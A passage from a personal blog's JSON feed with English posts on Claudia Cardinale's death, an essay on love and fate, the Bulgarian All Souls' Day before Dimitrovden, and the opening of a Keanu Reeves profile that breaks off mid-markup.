passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: 